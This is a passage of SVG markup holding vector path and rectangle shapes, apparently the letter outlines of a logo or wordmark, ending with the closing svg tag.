  <path class="cls-1" d="m48.21,39.85v-13.66s.01,0,.01,0h4.33v37.7c0,.84,0,1.88.13,2.92,0,0-.03.02-.12.07-3.1,1.47-6.36,2.18-9.98,2.18-8.92,0-14.45-5.58-14.45-14.57s6.56-15.05,15.95-15.05c.51,0,.93.02,1.34.05v-.35c-.4-.03-.83-.05-1.34-.05-9.77,0-16.3,6.59-16.3,15.4,0,9.89,6.47,14.92,14.8,14.92,3.36,0,6.71-.6,10.13-2.22.24-.12.3-.18.3-.42-.12-1.02-.12-2.04-.12-2.88V26.14c0-.18-.06-.3-.36-.3h-4.31c-.24,0-.36.06-.36.36v13.24c-.11-.02-.21-.03-.31-.05v.35l.66.1Z"></path>
  <path class="cls-1" d="m.69,60c0,5.67,4.04,9.06,10.8,9.06,3.94,0,7.23-.75,10.97-2.5-.11-.96-.11-1.83-.11-2.84v-13.36c0-6.94-3.83-10.92-10.5-10.92-3.05,0-6.02.63-8.36,1.76-.1.07-.1.1-.1.17v3.6c2.2-1.17,4.85-1.79,7.68-1.79,6.77,0,7.12,5.28,7.12,6.34v1.82l-.38-.03c-.09,0-.2-.02-.33-.03v3.24c.14.02.29.03.41.05l.3.04v9.94l-.21.09c-1.7.7-3.52,1.04-5.58,1.04-6.94,0-7.48-4.35-7.48-5.68,0-3.66,3.19-5.68,8.97-5.68.54,0,1.02.01,1.47.03v-3.16c-.48,0-1.02-.01-1.65-.01-8.15,0-13.02,3.3-13.02,8.82Z"></path>
  <path class="cls-1" d="m5.26,60c0,2.7,1.86,5.33,7.13,5.33,1.92,0,3.72-.3,5.45-1.02v-9.41c-.1-.01-.24-.03-.36-.04v.35s0,0,.01,0v8.87c-1.55.61-3.22.91-5.1.91-6.12,0-6.78-3.49-6.78-4.99,0-4.12,4.5-4.99,8.28-4.99.54,0,1.02.01,1.47.03v-.35c-.45-.02-.93-.03-1.47-.03-5.81,0-8.63,1.98-8.63,5.33Z"></path>
  <path class="cls-1" d="m23.05,63.71v-13.36c0-7.27-4.18-11.61-11.19-11.61-3.16,0-6.23.65-8.7,1.86-.14.09-.45.3-.45.77v3.66c0,.23.09.43.26.55.17.12.4.15.67.05,2.12-1.15,4.69-1.76,7.44-1.76,5.96,0,6.42,4.32,6.42,5.64v1.06s0,0-.01,0v.35c.13,0,.26.02.36.03v-1.44c0-1.86-.9-5.99-6.77-5.99-2.88,0-5.51.66-7.61,1.8-.18.06-.42,0-.42-.3v-3.66c0-.24.12-.36.3-.48,2.34-1.14,5.33-1.8,8.51-1.8,7.67,0,10.85,5.03,10.85,11.27v13.36c0,1.02,0,1.92.12,2.88,0,.12,0,.18-.12.24-4.31,2.04-7.73,2.58-11.2,2.58-6.35,0-11.15-3.12-11.15-9.41s5.93-9.17,13.36-9.17c.63,0,1.17,0,1.65.01v-.35c-.48,0-1.01-.01-1.65-.01-8.59,0-13.71,3.56-13.71,9.52s4.4,9.75,11.49,9.75c4.08,0,7.48-.78,11.36-2.61.31-.16.31-.41.31-.59-.12-.94-.12-1.82-.12-2.83Z"></path>
  <path class="cls-1" d="m17.84,54.9v9.41c-1.74.72-3.54,1.02-5.45,1.02-5.27,0-7.13-2.64-7.13-5.33,0-3.36,2.82-5.33,8.63-5.33.54,0,1.02.01,1.47.03v-.35c-.45-.02-.93-.03-1.47-.03-5.79,0-8.97,2.02-8.97,5.68,0,1.33.54,5.68,7.48,5.68,2.06,0,3.89-.34,5.58-1.04l.21-.09v-9.94l-.3-.04c-.12-.02-.27-.03-.41-.05v.35c.12.01.25.03.36.04Z"></path>
  <path class="cls-1" d="m17.81,51.29l.38.03v-1.82c0-1.06-.34-6.34-7.12-6.34-2.83,0-5.48.62-7.68,1.79v-3.6c0-.06,0-.09.1-.17,2.33-1.14,5.3-1.76,8.36-1.76,6.67,0,10.5,3.98,10.5,10.92v13.36c0,1.01,0,1.89.11,2.84-3.74,1.75-7.02,2.5-10.97,2.5-6.76,0-10.8-3.39-10.8-9.06s4.87-8.82,13.02-8.82c.63,0,1.17,0,1.65.01v-.35c-.48,0-1.02-.01-1.65-.01-7.43,0-13.36,2.82-13.36,9.17s4.79,9.41,11.15,9.41c3.48,0,6.89-.54,11.2-2.58.12-.06.12-.12.12-.24-.12-.96-.12-1.86-.12-2.88v-13.36c0-6.23-3.18-11.27-10.85-11.27-3.18,0-6.17.66-8.51,1.8-.18.12-.3.24-.3.48v3.66c0,.3.24.36.42.3,2.1-1.14,4.73-1.8,7.61-1.8,5.87,0,6.77,4.13,6.77,5.99v1.44c-.1,0-.23-.02-.36-.03v.35c.12,0,.24.02.33.03Z"></path>
  <rect class="cls-1" x="94.86" y="43.18" width="76.11" height="5.73" transform="translate(86.86 178.97) rotate(-90)"></rect>
</svg>
